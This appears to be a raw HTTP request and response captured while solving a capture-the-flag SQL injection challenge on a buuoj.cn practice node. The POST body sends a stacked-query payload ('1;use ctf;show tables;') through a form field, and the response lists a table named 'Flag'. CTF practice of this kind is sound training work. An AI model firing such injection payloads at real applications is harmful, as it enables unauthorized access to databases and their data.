 POST / HTTP/1.1
Host: 5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn
Connection: close
Referer: http://5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn/
Cookie: PHPSESSID=b673cdb2f2205a6ca6b4c8f404cd595a
Upgrade-Insecure-Requests: 1
query=1;use ctf;show tables;
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 24 Apr 2020 14:41:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 258
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => 1
)
Array
(
[0] => Flag
)